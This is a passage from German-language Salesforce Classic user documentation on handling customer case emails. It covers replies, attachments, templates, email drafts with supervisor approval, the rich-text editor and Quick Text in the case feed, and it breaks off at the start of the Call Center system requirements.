- **•** Wenn das Kontrollkästchen Profil verwenden, um kundenfertige Artikel-PDFs zu Kundenvorgängen zu erstellen aktiviert und im Menü **Profil** (geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Einstellungen* ein und wählen Sie dann **Knowledge-Einstellungen** aus) ein Profil ausgewählt ist, bestimmt das ausgewählte Profil, welche Felder in automatisch erstellten PDF-Dateien angezeigt werden. Wenn Sie zum Beispiel Artikel-PDFs an Kunden senden, können Sie etwa das Profil "Kundenportalbenutzer" auswählen, um sicherzustellen, dass nur für den internen Gebrauch bestimmte Felder nicht in den Artikel-PDFs angezeigt werden.
- **•** Die Felder im Abschnitt "Eigenschaften" eines Artikels sind nicht in der PDF-Version enthalten. Dazu zählen unabhängig von der Einstellung und vom Profil unter anderem: Erstmals veröffentlicht, Zuletzt geändert, Zuletzt veröffentlicht und Zusammenfassung.

SIEHE AUCH:

[Willkommen bei Salesforce Knowledge](#page-2920-0)

# Antworten an Kunden

# Senden von E-Mails an Kunden

# Arbeiten mit Kundenvorgangs-E-Mails

Kundenvorgänge, die über die Erfassung von Kundenvorgängen über E-Mail bzw. die On-Demand-E-Mail-Vorgangserfassung generiert wurden, werden in einer Themenliste mit der Bezeichnung "E-Mails" angezeigt. Die Themenliste "E-Mails" enthält sämtliche E-Mails, die Ihr Kunden zu einem bestimmten Kundenvorgang gesendet hat, sowie die E-Mail-Threads zwischen Ihrem Kunden und Ihnen. Die ersten 77 Zeichen einer E-Mail-Nachricht werden in der Themenliste angezeigt, damit Sie den Inhalt der Nachricht ersehen können, ohne darauf klicken zu müssen.

So arbeiten Sie mit E-Mails vom Typ "Erfassung von Kundenvorgängen über E-Mail" bzw. On-Demand-E-Mail-Vorgangserfassung:

- **•** Klicken Sie auf **E-Mail senden**, um einem Kontakt, einem anderen Benutzer oder einer beliebigen anderen E-Mail-Adresse eine E-Mail zu senden.
- **•** Klicken Sie auf **Antworten**, um auf eine E-Mail zu antworten. Die Antwort auf eine E-Mail enthält automatisch den Text der vom Kunden empfangenen E-Mail. Geben Sie Ihre Antwort ein und klicken Sie dann auf **Senden**.

Wenn Sie auf E-Mail-Nachrichten in der Themenliste "E-Mail" von Kundenvorgängen antworten, wird den Empfängern das Feld Von: möglicherweise als

no-reply@salesforce.com oder support@company.com angezeigt. Dies ist auf die Art zurückzuführen, wie die E-Mail-Anwendungen der Empfänger Kopfzeilen vom Typ Absender und Von in eingehenden E-Mails empfangen. Standardmäßig ist die Einstellung Einhaltung von Sender ID aktivieren für Ihre Organisation aktiviert. Auf diese Weise ist die Konformität von E-Mail-Nachrichten, die von Salesforce aus

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Anzeigen von Kundenvorgängen:

**•** "Lesen" für Kundenvorgänge

Arbeiten mit Kundenvorgangs-E-Mails:

**•** "Bearbeiten" für Kundenvorgänge

versendet werden, mit E-Mail-Anwendungen gewährleistet, bei denen für die Zustellung Kopfzeilen vom Typ Absender erforderlich sind.

- **•** Klicken Sie auf **An alle**, um allen Teilnehmern eines E-Mail-Threads zu antworten.
- **•** Klicken Sie auf die Betreffzeile der E-Mail, um die E-Mail-Nachricht anzuzeigen. Aus der E-Mail können Sie dem Absender oder allen antworten, die E-Mail weiterleiten oder löschen.
- **•** Während Sie eine E-Mail anzeigen, können Sie eine Liste aller mit dem Kundenvorgang verknüpften E-Mails anzeigen, indem Sie auf **E-Mail-Liste** klicken, und Sie können zu den anderen E-Mails des Kundenvorgangs navigieren, indem Sie auf **Weiter** bzw. auf **Zurück** klicken.

Anmerkung: Die Links **E-Mail-Liste**, **Weiter** und **Zurück** stehen im Kundenportal und im Partnerportal nicht zur Verfügung.

- **•** Während Sie eine E-Mail anzeigen, klicken Sie auf **Weiterleiten**, um diese weiterzuleiten. Die E-Mail enthält automatisch den Text der vom Kunden empfangenen E-Mail. Geben Sie optional Text ein und klicken Sie dann auf **Senden**.
- **•** Wenn es sich bei der ursprünglichen E-Mail um eine HTML-E-Mail handelt, können Sie auf den Link **Klicken Sie hier, um die HTML-Version anzuzeigen** klicken, um die HTML-Version anzuzeigen. Wenn Sie den gesamten Kopf der E-Mail anzeigen möchten, klicken Sie auf den Link **Klicken Sie hier, um die Kopfzeilen der ursprünglichen E-Mail anzuzeigen**.
- **•** Um ggf. in eingehenden E-Mails enthaltene Anhänge anzuzeigen, wechseln Sie zur Themenliste "Anhänge" der E-Mail. Um mit ausgehenden E-Mails gesendete Anhänge anzuzeigen, wechseln Sie zur Themenliste "Anhänge" ausgehender E-Mails.

Die maximale Größe für einen Dateianhang beträgt 5 MB. Der Benutzer, der den E-Mail-Agent konfiguriert hat, kann anhand der Protokolldatei überprüfen, ob irgendwelche Anhänge die Größenbeschränkung überschritten haben.

**•** Klicken Sie zum Löschen einer E-Mail auf **Löschen**. Beachten Sie, dass eine gelöschte E-Mail aus dem Papierkorb wiederhergestellt werden kann. Wenn Sie eine E-Mail aus einem Kundenvorgang löschen und dann den Kundenvorgang löschen, können Sie die gelöschte E-Mail jedoch nicht mehr aus dem Papierkorb wiederherstellen.

In der Themenliste "E-Mail" werden E-Mails nach Aktualität in der Reihenfolge aufgelistet, in der sie empfangen wurden. E-Mails in der Themenliste zeigen einen der folgenden Status an:



Wenn ein Kundenvorgang eine neue (ungelesene) E-Mail enthält, wird automatisch eine mit diesem Kundenvorgang verknüpfte Aufgabe "E-Mail" in der Aufgabenliste des Kundenvorgangsinhabers erstellt, in der die Betreffzeile der E-Mail angezeigt wird. Der Inhaber kann diese neue Aufgabe auf einfache Weise auf der Registerkarte "Startseite" oder in der Themenliste "Offene Aktivitäten" des Kundenvorgangs anzeigen. In der Aufgabe kann der Inhaber auf einen Link klicken, um die mit dem Kundenvorgang verknüpfte E-Mail anzuzeigen. Wenn der Benutzer auf die E-Mail antwortet, wird die Aufgabe aus der Aufgabenliste des Inhabers entfernt und der Themenliste "Aktivitätsverlauf" des Kundenvorgangs hinzugefügt. Der Benutzer kann eine E-Mail-Aufgabe, auf die noch nicht geantwortet wurde, auch in die Themenliste "Aktivitätsverlauf" verschieben, indem er ihren Status in "Abgeschlossen" ändert.

Anmerkung: Wenn eingehende E-Mails einen neuen Kundenvorgang erstellen und Ihre Zuordnungsregeln diesen Kundenvorgang in eine Warteschlange umleiten, wird die Aufgabe "E-Mail" dem Benutzer zugewiesen, der im E-Mail-Agenten konfiguriert wurde.

Wenn eine eingehende E-Mail nicht die E-Mail-Adresse eines bestehenden Kontakts enthält, wird das Feld Webname des Kundenvorgangs automatisch mit dem Namen im Feld Von der E-Mail aktualisiert und das Feld Web-E-Mail des Kundenvorgangs wird automatisch mit dem in der eingehenden E-Mail angegebenen Adresse aktualisiert.

Tipp: Aktivieren Sie beim Ausführen des Berichts "Kundenvorgänge mit E-Mail" das Feld Eingehend zum Bericht hinzu, um die Kundenvorgänge anzuzeigen, die per E-Mail-Vorgangserfassung empfangen wurden.

SIEHE AUCH:

[Senden von Artikeln über Kundenvorgänge](#page-2350-0)

# <span id="page-2354-0"></span>Senden von und Antworten auf E-Mails über den Kundenvorgangsfeed

Verwenden Sie die Funktionen der Kundenvorgangsfeed-Aktion "E-Mail", um beim Verfassen von Nachrichten Zeit zu sparen und die E-Mails anzupassen, die Sie an Kunden senden.

# Anmerkung:

- **•** Die E-Mail-Aktion im Kundenvorgangsfeed ist nur verfügbar, wenn Ihre Organisation die E-Mail-Vorgangserfassung verwendet.
- **•** Je nachdem, wie Ihr Administrator den Kundenvorgangsfeed eingerichtet hat, stehen Ihnen einige der im Folgenden beschriebenen Optionen möglicherweise nicht zur Verfügung oder sie sehen anders aus.

Hier wird die Verwendung der E-Mail-Aktion erläutert:

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Senden von E-Mails:

**•** "E-Mail senden"



- **1.** Je nachdem, welche Aktion angezeigt wird, klicken Sie auf **Kunden antworten** und wählen Sie E-Mail aus oder klicken Sie einfach auf E-Mail. Wenn Sie eine Antwort auf eine Nachricht verfassen möchten, klicken Sie unter einer E-Mail im Feed auf **Antworten** oder **Allen antworten**.
- **2.** Wenn Ihre Abteilung E-Mail-Vorlagen verwendet, [wählen Sie eine Vorlage für Ihre Nachricht aus](#page-2357-0).
- **3.** Wählen Sie eine **Von**-Adresse aus. Wenn dieses Feld nicht als Auswahlliste angezeigt wird, hat Ihr Administrator bereits eine Von-Adresse ausgewählt.
- **4.** Die E-Mail-Adresse des Kontakts, der den Kundenvorgang erstellt hat, wird automatisch im Feld An angezeigt, sofern der Ersteller

ein vorhandener Kontakt ist. Wenn Sie weitere Empfänger hinzufügen möchten, klicken Sie auf **(Kanal**), um eine Adresse zu suchen, oder geben bzw. fügen Sie die E-Mail-Adressen oder Namen in das Feld An ein.

- **•** Wenn Sie eine E-Mail-Adresse oder einen Namen eingeben, die bzw. der mit einem Kontakt oder Benutzer übereinstimmt, wird die Adresse als Schaltfläche mit dem Namen der Person angezeigt.
- **•** Wenn Sie mehrere Adressen auf einmal hinzufügen möchten, kopieren Sie sie und fügen Sie sie durch Leerzeichen oder Kommas getrennt ein. Diese E-Mail-Adressen werden als Schaltflächen angezeigt und wenn sie einem Kontakt oder Benutzer zugeordnet werden, wird der Name des Kontakts angezeigt.
- **•** Wenn Sie eine E-Mail-Adresse eingeben, die mit mehreren Kontakten oder Benutzern übereinstimmt, wird die Adresse als Schaltfläche angezeigt. Durch Klicken auf die Schaltfläche wird eine Liste der Personen angezeigt, die der E-Mail-Adresse zugeordnet sind. Sie können dann die Person auswählen, die Sie der Nachricht zuordnen möchten.
- **5.** Wenn Sie die Nachricht anderen Personen als Kopie senden müssen, klicken Sie auf **Cc hinzufügen** oder **Bcc hinzufügen**.
- **6.** Beim E-Mail-Betreff handelt es sich standardmäßig um den Namen des zugehörigen Kundenvorgangs. Sie können den Betreff bei Bedarf bearbeiten.
- **7.** [Verwenden Sie den Rich-Text-Editor](#page-2359-0), um Ihre Nachricht zu formatieren.
- **8.** Verfassen Sie Ihre Nachricht. Wenn Ihre Abteilung Schnelltextnachrichten verwendet, können Sie [sie dem Nachrichtentext Ihrer](#page-2359-1) [E-Mail hinzufügen.](#page-2359-1)
- **9.** Wenn Ihr Administrator E-Mail-Entwürfe aktiviert hat, können Sie auf **Speichern** klicken, um eine Kopie Ihrer Nachricht zu speichern, ohne sie zu versenden. Wenn Sie eine Nachricht als Entwurf speichern, kann diese von jedem Agenten mit Zugriff auf den Kundenvorgang bearbeitet werden.
- **10.** Klicken Sie auf **Datei anhängen** oder ziehen Sie Dateien in den Anhangsbereich und legen Sie sie dort ab, um der Nachricht Dateien hinzuzufügen.
- **11.** Optional [können Sie einen Artikel an die Nachricht anhängen](#page-2348-0).
- **12.** Klicken Sie auf **E-Mail senden**.

Hinweis: Abhängig davon, wie Ihr Administrator "Kundenvorgangsfeed" eingerichtet hat, kann diese Schaltfläche auch einen anderen Namen tragen.

Tipp: Die Höhe des Nachrichtenbereichs kann durch Klicken und Ziehen von Zum in der rechten unteren Ecke angepasst werden. Vergrößern Sie ihn, um den Text, die Sie gerade verfassen, vollständig anzuzeigen, oder verkleinern Sie ihn, um mehr Informationen zum Kundenvorgangsverlauf im Feed anzuzeigen, ohne einen Bildlauf ausführen zu müssen. Nachdem Sie die Größe des Nachrichtenbereichs angepasst haben, wird der Bereich immer dann, wenn Sie eine E-Mail schreiben, in dieser Größe angezeigt, bis Sie die Größe erneut ändern.

SIEHE AUCH:

[Posten in Kundenvorgängen und Community-Fragen mit der Aktion "Community" im Kundenvorgangsfeed](#page-2379-0) [Kundenvorgangsfeed – Übersicht](#page-2336-0) [Verwenden von Schnelltext im Kundenvorgangsfeed](#page-2359-1)

# Hinzufügen von Bildern und Dateien zu E-Mail-Nachrichten im Kundenvorgangsfeed

Stellen Sie Ihren Kunden umfassende Informationen zur Verfügung, um ihnen dabei zu helfen, schneller Problemlösungen zu finden. Hierzu können Sie Dateien an E-Mail-Nachrichten anhängen und Inline-Bilder hinzufügen, die Ihren Text noch besser verständlich machen.

Wenn Sie beispielsweise einen Kundenvorgang bearbeiten, bei dem ein Kunde mehrere Lösungen für ein Problem ausprobieren muss, können Sie ein Video mit einer entsprechenden Anleitung oder ein Dokument mit mehreren detaillierten Schritten zur Problembehebung anhängen. Wenn ein Kunde eine bestimmte Abfolge von Schritten zur Fehlerbehebung genau einhalten muss, können Sie nach jedem Schritt Inline-Bilder in Ihren Nachrichtentext einfügen.

**•** Wenn Sie ein Inline-Bild hinzufügen möchten, klicken Sie auf der Symbolleiste des



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Senden von E-Mails mit Anhängen oder Inline-Bildern: **•** "E-Mail senden"

E-Mail-Publishers für Kundenvorgangsfeeds auf  $\Box$  und laden Sie das gewünschte Bild hoch oder erstellen Sie eine Verknüpfung zum gewünschten Bild. Jedes eingebettete Bild darf nicht größer als 1 MB sein und muss das Format PNG, JPG, JPEG, JPE, JFIF, PJPEG, BMP oder GIF aufweisen. Die Gesamtgröße Ihrer E-Mail, einschließlich Bildern und Text, darf 12 MB nicht überschreiten.

 $\mathbf{Z}$ Anmerkung: Sie müssen den Rich-Text-Editor im E-Mail-Publisher verwenden, um Bilder einzubetten. Sie können keine Bilder in Nur-Text-Nachrichten einbetten.

**•** Wenn Sie Dateien an eine E-Mail anhängen möchten, klicken Sie auf **Dateien hochladen**, um eine Datei auf Ihrem Computer, aus Salesforce oder die bereits an den Kundenvorgang angehängt ist, auszuwählen. Alternativ können Sie Dateien in den Bereich für Anhänge unten im E-Mail-Publisher ziehen und ablegen. Sie können insgesamt bis zu 10 MB an jede E-Mail anhängen. Salesforce unterstützt alle Dateitypen.

Anmerkung: Die Ziehen-und-Ablegen-Funktion ist nur für Browser verfügbar, die HTML5 unterstützen.

**•** Klicken Sie auf **Dateien:**, um eine Liste der hinzugefügten Anhänge anzuzeigen.

**•** Klicken Sie neben einem Anhang auf **Klicken zu entfernen.** 

Wenn der Empfänger der E-Mail die Nachricht anzeigt, werden alle eingefügten Bilder im Text der E-Mail angezeigt. Wenn die Gesamtgröße aller Dateien, die Sie an eine Nachricht angehängt haben, 3 MB überschreitet, werden alle Anhänge als Links angezeigt, über die der Empfänger die Dateien herunterladen kann. Wenn die Gesamtgröße der Anhänge weniger als 3 MB beträgt, wird jede Datei als Anhang angezeigt.

Beispiel: Beispiel: Angenommen, Sie sind ein Supportmitarbeiter eines Haushaltsgeräteherstellers und Sie bearbeiten einen Kundenvorgang für einen Kunden, der Probleme mit dem Eiswürfelbereiter seines Kühlschranks hat. Sie könnten dem Kunden eine schrittweise Anleitung zur Fehlerbehebung am Eiswürfelbereiter per E-Mail schicken und nach jedem Schritt ein Bild einfügen. Zudem könnten Sie zwei Dokumente anhängen: eine PDF-Datei mit dem Benutzerhandbuch für den Kühlschrank (eine Datei mit 2 MB) und eine Liste mit Tipps für die regelmäßige Wartung und Pflege des Kühlschranks, damit dieser optimal funktioniert (eine Datei mit 10 KB). Wenn der Kunde die E-Mail erhält, wird Folgendes angezeigt:

- **•** Die in den Text der E-Mail eingefügten Bilder, sodass er seine Arbeitsschritte bei der Problembehebung nachvollziehen kann
- **•** Das Benutzerhandbuch und die Tipps zur Wartung und Pflege als Anhänge an die Nachricht, da ihre Gesamtgröße kleiner ist als 3 MB

Wenn Sie zudem ein Video zur Problembehebung (eine Datei mit 2,5 MB) angehängt hätten, würden alle drei Anhänge dem Kunden als Links angezeigt, da die Gesamtgröße der Anhänge dann 3 MB überschreiten würde.

#### SIEHE AUCH:

[Senden von und Antworten auf E-Mails über den Kundenvorgangsfeed](#page-2354-0) [Suchen, Anhängen und Senden von Artikeln per E-Mail mit dem Artikel-Tool für Kundenvorgangsfeeds](#page-2348-0) [Anpassen von E-Mails mit dem Rich-Text-Editor im Kundenvorgangsfeed](#page-2359-0)

# <span id="page-2357-0"></span>Verwenden von E-Mail-Vorlagen in Kundenvorgangsfeeds

Mit Vorlagen können Sie Konsistenz sicherstellen, Zeit sparen und Standardinformationen wie den Namen des Kunden und dessen Kundenvorgangsnummer einschließen. All dies ist mit nur einem Klick möglich. Wenn Ihr Administrator Text-, HTML- oder Visualforce-E-Mail-Vorlagen hat oder Sie Ihre eigenen Vorlagen erstellt haben, können Sie diese verwenden, wenn Sie Ihren Kunden in Kundenvorgangsfeeds E-Mails senden.

Zum Erzielen der besten Ergebnisse empfiehlt sich beim Arbeiten mit E-Mail-Vorlagen die Verwendung des [Rich-Text-Editors.](#page-2359-0)

Anmerkung: Abhängig davon, wie Ihr Administrator den Kundenvorgangsfeed eingerichtet hat, wird Ihnen bei Verwendung der E-Mail-Aktion möglicherweise eine vorab geladene Vorlage angezeigt. Mit den unten angegebenen Schritten können Sie bei Bedarf eine andere Vorlage auswählen.

So verwenden Sie Vorlagen:

- **1.** Je nachdem, welche Aktion angezeigt wird, klicken Sie auf **Kunden antworten** und wählen Sie E-Mail aus oder klicken Sie einfach auf E-Mail.
- **2.** Klicken Sie auf Vorlage auswählen.
- **3.** Wählen Sie den Ordner mit der gewünschten Vorlage aus.
- **4.** Klicken Sie auf den Namen der Vorlage, um sie zur E-Mail hinzuzufügen.

# Tipp:

- **•** Wenn Sie mehrere Text- oder HTML-Vorlagen auswählen, wird jede Vorlage in der Reihenfolge der Auswahl hinzugefügt. Wenn Sie nach der Auswahl einer anderen Vorlage eine Visualforce-Vorlage auswählen, wird die vorherige Vorlage ersetzt.
- **•** Bei Vorlagen mit Anhängen wird der Anhang zur Nachricht hinzugefügt.
- **•** Bei Vorlagen mit Briefvorlagenfeldern werden nur die Felder mit Kundenvorgangsbezug zusammengeführt.
- Klicken Sie zum Entfernen einer Vorlage auf @. Dadurch wird darüber hinaus jeglicher Text gelöscht, den Sie eingegeben haben. Auch alle Anhänge an Vorlagen werden gelöscht.

**5.** [Schließen Sie das Verfassen ab und senden Sie Ihre Nachricht.](#page-2354-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Senden von E-Mails:

**•** "E-Mail senden"

# <span id="page-2358-1"></span>Arbeiten mit E-Mail-Entwürfen in Kundenvorgangsfeeds

Mit E-Mail-Entwürfen können die Supportagenten Nachrichten speichern, die sie an Kunden schreiben, ohne die Nachrichten sofort senden zu müssen. Und Administratoren können Genehmigungsprozesse für E-Mails erstellen.

Entwürfe werden nur unterstützt, wenn sie von Ihrem Administrator aktiviert wurden.

Als Supportagent möchten Sie möglicherweise eine Nachricht als Entwurf speichern, um in der Zwischenzeit weitere Informationen zu dem Problem zu sammeln, das sie gerade lösen, Schritte zur Fehlerbehebung mit einem Kollegen zu besprechen oder eine Pause zu machen und sich bei Salesforce abzumelden. Um eine E-Mail als Entwurf zu speichern, klicken Sie beim Schreiben einer E-Mail unter dem Textfeld auf **Speichern**.

Anmerkung: Entwürfe werden nicht automatisch gespeichert.

Jedem Kundenvorgang kann nur ein einziger E-Mail-Entwurf zugeordnet sein. Wenn Sie also an einem Kundenvorgang mit einem Entwurf arbeiten, der von Ihnen selbst oder einer anderen Person gespeichert wurde, können Sie erst dann eine weitere E-Mail schreiben, wenn dieser Entwurf gesendet oder verworfen wurde. Wenn Sie einen Kundenvorgang anzeigen, dem ein Entwurf zugeordnet ist, sehen Sie eine Benachrichtigung mit dem Namen des Benutzers, der den Entwurf geschrieben hat und einem Link, mit dem Sie ihn anzeigen können. Jeder Kundendienstagent oder Supervisor mit Zugriff auf einen Kundenvorgang kann den E-Mail-Entwurf bearbeiten, es sei denn, er steht gerade zur Genehmigung an.

Wenn Ihr Unternehmen Genehmigungsverfahren für E-Mail-Nachrichten verwendet, werden Nachrichten, die Sie senden, zur Überprüfung an einen Supervisor/Kontrolleur gesendet. (Je nachdem, wie Ihr Administrator Genehmigungsprozesse eingerichtet hat, haben Sie eventuell die Wahl, ob Sie die Nachricht zur Überprüfung senden oder sie ohne Überprüfung senden möchten.) Wenn ein Supervisor die Nachricht genehmigt, wird sie an den Kunden gesendet. Wenn Ihre E-Mail nicht genehmigt wird, sehen Sie, wenn Sie den Kundenvorgang anzeigen und auf **E-Mail** klicken, oben im Publisher einen Hinweis mit einer entsprechenden Erklärung. Sie können die E-Mail bearbeiten und erneut senden.

<span id="page-2358-0"></span>SIEHE AUCH: [Überprüfen und Genehmigen von E-Mail-Entwürfen:](#page-2358-0)

# Überprüfen und Genehmigen von E-Mail-Entwürfen:

Je nachdem, wie Ihr Administrator E-Mail-Entwürfe und Genehmigungsprozesse für Ihre Organisation eingerichtet hat, müssen Sie möglicherweise die von den Ihnen unterstellten Agenten geschriebenen Nachrichten überprüfen und genehmigen, bevor diese an Kunden gesendet werden.

Wenn ein Agent eine Nachricht zur Genehmigung sendet, erhalten Sie eine E-Mail-Benachrichtigung mit einem Link zu dem Kundenvorgang, der die Nachricht enthält. Oben im Publisher wird ein Hinweis angezeigt, wenn Sie auf **E-Mail** klicken. Klicken Sie auf **E-Mail-Anzeigen**, um die Detailseite für die Nachricht aufzurufen. Gehen Sie auf dieser Seite wie folgt vor:

- **•** Klicken Sie auf **Sperre des Datensatzes aufheben**, damit die Nachricht bearbeitet werden kann.
- **•** Klicken Sie auf **Löschen**, wenn Sie den Entwurf verwerfen möchten.
- **•** Klicken Sie in der Themenliste "Genehmigungsverlauf" auf **Genehmigen/Ablehnen**, um die Nachricht zu genehmigen bzw. abzulehnen.
- **•** Klicken Sie auf **Neu zuweisen**, um die Genehmigung einem anderen Supervisor zuzuweisen.

Wenn Sie die Nachricht genehmigen, wird sie an den Kunden gesendet. Wenn Sie sie ablehnen, haben Sie die Möglichkeit, eine Notiz mit einer Begründung zu verfassen. Diese Notiz wird, wenn

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Überprüfen und Genehmigen von E-Mail-Entwürfen:

**•** "E-Mail senden" UND

> Einschluss in einem E-Mail-Genehmigungsprozess

der Agent auf **E-Mail** klickt, oben im Publisher auf der Kundenvorgangsseite angezeigt, zusammen mit dem Hinweis, dass der Entwurf abgelehnt wurde.

SIEHE AUCH:

[Arbeiten mit E-Mail-Entwürfen in Kundenvorgangsfeeds](#page-2358-1) [Aktivieren von Standard-E-Mail-Vorlagen in Kundenvorgangsfeeds](#page-2814-0) [Erstellen von Genehmigungsprozessen für E-Mail-Entwürfe](#page-2815-0)

# <span id="page-2359-0"></span>Anpassen von E-Mails mit dem Rich-Text-Editor im Kundenvorgangsfeed

Mit dem Rich-Text-Editor können Sie die E-Mails anpassen, die Sie an Kunden senden. Verwenden Sie ihn, um Text zu formatieren, Listen mit Gliederungspunkten oder Zahlen sowie Bilder und Links hinzuzufügen.

# Zugreifen auf den Editor

Der Rich-Text-Editor wird angezeigt, wenn Sie auf **E-Mail** oder im Publisher im Kundenvorgangsfeed auf **Kunden antworten** und dann auf **E-Mail** klicken. Der Editor wird unter folgenden Bedingungen nicht angezeigt:

- **•** Ihr Administrator hat ihn nicht aktiviert.
- **•** Sie haben beim letzten Verfassen einer E-Mail im Kundenvorgangsfeed den Editor für

normalen Text verwendet. Klicken Sie auf das Umschaltsymbol \$ , um zum Rich-Text-Editor zu wechseln.

# Tipps zum Verwenden des Rich-Text-Editors

- **•** Der Rich-Text-Editor ist nur für die Aktion "E-Mail" verfügbar.
- <span id="page-2359-1"></span>**•** HTML und andere im Editor eingegebene Markups werden beim Senden von Nachrichten nicht entsprechend wiedergegeben.
- **•** Klicken Sie zum Löschen einer Nachricht auf .

# Verwenden von Schnelltext im Kundenvorgangsfeed

Schnelltext hilft Ihnen, Kunden schneller zu antworten und Kundenvorgänge schneller zu aktualisieren. Fügen Sie vorformulierte Nachrichten wie Begrüßungen und häufige Schritte zur Fehlerbehebung in Mitteilungen an Kunden wie E-Mails und Portalposts ein. Außerdem können Sie vorformulierte Notizen in Kundenvorgangsstatusänderungen und Anrufprotokolle einfügen. Im Kundenvorgangsfeed können Sie Schnelltext für die Aktionen "E-Mail", "Portal", Status ändern" und "Anruf protokollieren" verwenden.

- Anmerkung: Nur Schnelltext-Nachrichten, die dem Kanal für die Aktion zugewiesen sind, an der Sie gerade arbeiten, stehen in dieser Aktion zur Verfügung. Beispielsweise sind in der E-Mail-Aktion nur Nachrichten verfügbar, die dem E-Mail-Kanal zugewiesen sind.
- **1.** Wählen Sie die Aktion "E-Mail", "Portal", "Status ändern" oder "Anruf protokollieren" aus.
- **2.** Geben Sie im Hauptteil des Aktionstyps *;;* ein.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Senden von E-Mails: **•** "E-Mail senden"



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Verwenden von Schnelltext in Kundenvorgangsfeed:

**•** Berechtigung "Lesen" für **Schnelltext** 

Wenn Sie Schnelltext schon einmal verwendet haben, wird eine Liste von Schnelltext-Nachrichten angezeigt, wobei die zuletzt verwendeten Nachrichten am Anfang der Liste stehen. Wenn Sie Schnelltext zum ersten Mal verwenden, werden keine Nachrichten angezeigt.

- **3.** Um weitere Nachrichten anzuzeigen, geben Sie ein Wort bzw. eine Wortgruppe ein. Es wird eine Liste der Nachrichten angezeigt, die diese Wörter enthalten.
- **4.** Um den Titel und den gesamten Text einer Nachricht zu sehen, klicken Sie einmal darauf oder markieren Sie sie mit den Pfeiltasten auf Ihrer Tastatur.

Die vollständige Nachricht wird unten in der Schnelltext-Liste angezeigt.

**5.** Um eine Nachricht auszuwählen, doppelklicken Sie darauf oder markieren Sie sie und drücken Sie die Eingabetaste. Wenn die ausgewählte Nachricht Briefvorlagenfelder enthält, werden diese aufgelöst, sobald Sie die Nachricht hinzufügen.

# <span id="page-2360-0"></span>Telefonieren mit Kunden

# Salesforce CRM Call Center – Systemanforderungen

Für Salesforce CRM Call Center ist die Installation eines kompakten Computer-Telephony Integration-(CTI-)Adapters auf den Computern der einzelnen Salesforce-Benutzer erforderlich. Für Adapter gelten die folgenden *Mindest*systemanforderungen:

- **•** Für Adapter, die mit CTI Version 4.0 oder höher erstellt wurden:
